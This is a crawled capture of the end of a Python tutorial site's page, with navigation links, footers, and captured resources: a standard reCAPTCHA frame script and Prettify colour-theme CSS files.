   <a href="/python/tutorials/python-dictionary-method-complete-guide"   class= "list-group-item-action" target="_blank">Python - Dictionary Method Guide</a>  <br />
   <a href="/python/tutorials/python-dictionary-method-complete-guide"  class= "list-group-item-action" target="_blank">Python - Set Collection</a>  <br />
   <a href="/python/tutorials/python-set-collection-introduction"   class= "list-group-item-action" target="_blank">Python - Set Basic Operation</a>  <br />
   <a href="/python/tutorials/python-set-method"   class= "list-group-item-action" target="_blank">Python - Set Basic Method</a>  <br />
   <a href="/python/tutorials/python-frozenset-collection"   class= "list-group-item-action" target="_blank">Python - Frozenset Method</a>  <br />
   <a href="/python/tutorials/python-if-else-condition-statement"   class= "list-group-item-action" target="_blank">Python - If Condition I</a>  <br />
   <a href="/python/tutorials/python-if-else-condition-statement-part-two"  class= "list-group-item-action" target="_blank">Python - If Condition II</a>  <br />
   <a href="/python/tutorials/python-while-loop"  class= "list-group-item-action" target="_blank">Python - While loop</a>  <br />
   <a href="/python/tutorials/python-for-loop"  class= "list-group-item-action" target="_blank">Python - For loop</a>  <br />
   <a href="/python/tutorials/python-pass-statement-assert-function"  class= "list-group-item-action" target="_blank">Python - Pass Statement</a>  <br />
   <a href="/python/tutorials/python-break-statement-continue-statement"  class= "list-group-item-action" target="_blank">Python - Break Statement</a>  <br />
   <a href="/python/tutorials/python-zip-reverse-sorted-function"  class= "list-group-item-action" target="_blank">Python - Zip Reverse Function</a>  <br />
   <a href="/python/tutorials/python-function-introduction"  class= "list-group-item-action" target="_blank">Python - Function Introduction</a>  <br />
   <a href="/python/tutorials/python-positional-parameter"   class= "list-group-item-action" target="_blank">Python - Positional Parameters</a>  <br />
   <a href="/python/tutorials/python-function-keyword-argument"   class= "list-group-item-action" target="_blank">Python - Key Arguments</a>  <br />
   <a href="/python/tutorials/python-function-none-return"   class= "list-group-item-action" target="_blank">Python - None and Return</a>  <br />
   <a href="/python/tutorials/python-function-variable-scope"    class= "list-group-item-action" target="_blank">Python - Variable Scope</a>  <br />
   <a href="/python/tutorials/python-local-function"    class= "list-group-item-action" target="_blank">Python - Local Function</a>  <br />
   <a href="/python/tutorials/python-closure"    class= "list-group-item-action" target="_blank">Python - Closure Method</a>  <br />
   <a href="/python/tutorials/python-lambda-expression"    class= "list-group-item-action" target="_blank">Python - Lamdba Expression</a>  <br />
    <a href=    class= "list-group-item-action" target="_blank"></a>  <br />
     <a href=   class= "list-group-item-action" target="_blank"></a>  <br />


     <p> More Python Exercises: </p>
     <a href="/python/exercises/basic" class= "list-group-item-action" target="_blank">Python String Exercises</a> <br />
     <a href="/python/exercises/list" class= "list-group-item-action" target="_blank">Python List Exercises</a> <br />
      <a href="/python/exercises/library" class= "list-group-item-action" target="_blank">Python Library Exercises</a> <br />
      <a href="/python/exercises/sets" class= "list-group-item-action" target="_blank">Python Sets Exercises</a> <br />
      <a href="/python/exercises/array" class= "list-group-item-action" target="_blank">Python Array Exercises</a> <br />
      <a href="/python/exercises/condition" class= "list-group-item-action" target="_blank">Python Condition Statement Exercises</a> <br />



     </div>


      </header>
    </div>

  </div>
</div>

</div>




   <!-- Bootstrap core JavaScript -->
  <script src="/static/js/jquery.min.js"></script>
  <script src="/static/js/bootstrap.bundle.min.js"></script>
   <script src="/static/js/prettify.js"></script>
  <script>
  window.onload = (function(){ prettyPrint(); });
  </script>

      <!-- Menu Toggle Script -->
  <script>
    $("#menu-toggle").click(function(e) {
      e.preventDefault();
      $("#wrapper").toggleClass("toggled");
    });
  </script>



 </body>

  <!-- /.container -->
  <!-- Footer -->
<footer id="footer" class="py-4 bg-dark">
    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-3 col-md-6 footer-info">
            <p style="color:white;">Free tutorials, exercises can be found from this learning platform. It can help you to develop and
        learn the skills which can be used in work and life. Besides, this is also a platform which allow public to find
        the data science relevant answers with free of charge</p>
          </div>

          <div class="col-lg-3 col-md-6 footer-links" style="color:white;">
            <h4>Useful Links</h4>
            <ul>
              <li ><i class="fa fa-angle-right" ></i> <a target = "_blank" style="color:white;" href="/">Home</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="/python/about-us" >About us</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="/python/privacy-policy" >Privacy Policy</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="http://www.freelearningpoints.com/robots.txt" >Robots.txt</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="http://www.freelearningpoints.com/sitemap.xml" >Sitemap</a></li>
            </ul>
          </div>

          <div class="col-lg-3 col-md-6 footer-links" style="color:white;">
            <h4>Useful Links</h4>
            <ul>
              <li ><i class="fa fa-angle-right" ></i> <a target = "_blank" style="color:white;" href="/">Home</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="/python/about-us" >About us</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="/python/privacy-policy" >Privacy Policy</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="http://www.freelearningpoints.com/robots.txt" >Robots.txt</a></li>
              <li><i class="fa fa-angle-right"></i> <a target = "_blank" style="color:white;" href="http://www.freelearningpoints.com/sitemap.xml" >Sitemap</a></li>
            </ul>
          </div>

    <div class="col-lg-3 col-md-6 footer-contact" style="color:white;">
            <h4>Contact Us</h4>
            <p>
              Kondominium Masreca 19
              Persiaran Rimba Permai <br>
              Cyber 10 63000<br>
              Cyberjaya Selangor <br>
              <strong>Phone:</strong> - <br>
              <strong>Website:</strong> www.freelearningpoints.com <br>
              <strong>Facebook Page:</strong> <a target = "_blank" href= https://www.facebook.com/freelearningpoints> Free Learning Points</a><br>
            </p>


          </div>

        </div>
      </div>
    </div>
   </footer>

<footer class="py-4 bg-dark">
    <div class="container">
      <p class="m-0 text-center text-white">Jo @ Website 2020. All Rights Reserved</p>
    </div>
    <!-- /.container -->
  </footer>



</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K2Xm1IKfEhOe_RxGBVtqcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769122998136');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://www.freelearningpoints.com/static/css/prettify.css
body_size: 37
content:
/*! Color themes for Google Code Prettify | MIT License | github.com/jmblog/color-themes-for-google-code-prettify */
.prettyprint{background:#f4fbf4;font-family:Menlo,Bitstream Vera Sans Mono,DejaVu Sans Mono,Monaco,Consolas,monospace;border:0!important}.pln{color:#131513}ol.linenums{margin-top:0;margin-bottom:0;color:#809980}li.L0,li.L1,li.L2,li.L3,li.L4,li.L5,li.L6,li.L7,li.L8,li.L9{padding-left:1em;background-color:#f4fbf4;list-style-type:decimal}@media screen{.str{color:#29a329}.kwd{color:#ad2bee}.com{color:#809980}.typ{color:#3d62f5}.lit{color:#87711d}.pun{color:#131513}.opn{color:#131513}.clo{color:#131513}.tag{color:#e6193c}.atn{color:#87711d}.atv{color:#1999b3}.dec{color:#87711d}.var{color:#e6193c}.fun{color:#3d62f5}}

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://www.freelearningpoints.com/static/js/prettify.js
body_size: 204
content:
/*! Color themes for Google Code Prettify | MIT License | github.com/jmblog/color-themes-for-google-code-prettify */
.prettyprint {
  background: #f4fbf4;
  font-family: Menlo, "Bitstream Vera Sans Mono", "DejaVu Sans Mono", Monaco, Consolas, monospace;
  border: 0 !important;
}

.pln {
  color: #131513;
}

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
  color: #809980;
}

li.L0,
li.L1,
li.L2,
li.L3,
li.L4,
li.L5,
li.L6,
li.L7,
li.L8,
li.L9 {
  padding-left: 1em;
  background-color: #f4fbf4;
  list-style-type: decimal;
}

@media screen {

  /* string content */

  .str {
    color: #29a329;
  }

  /* keyword */

  .kwd {
    color: #ad2bee;
  }

  /* comment */

  .com {
    color: #809980;
  }

  /* type name */

  .typ {
    color: #3d62f5;
  }

  /* literal value */

  .lit {
    color: #87711d;
  }

  /* punctuation */

  .pun {
    color: #131513;
  }

  /* lisp open bracket */

  .opn {
    color: #131513;
  }

  /* lisp close bracket */

  .clo {
    color: #131513;
  }

  /* markup tag name */

  .tag {
    color: #e6193c;
  }

  /* markup attribute name */

  .atn {
    color: #87711d;
  }

  /* markup attribute value */

  .atv {
    color: #1999b3;
  }

  /* declaration */

  .dec {
    color: #87711d;
  }

  /* variable name */

  .var {
    color: #e6193c;
  }

  /* function name */

  .fun {
    color: #3d62f5;
  }
}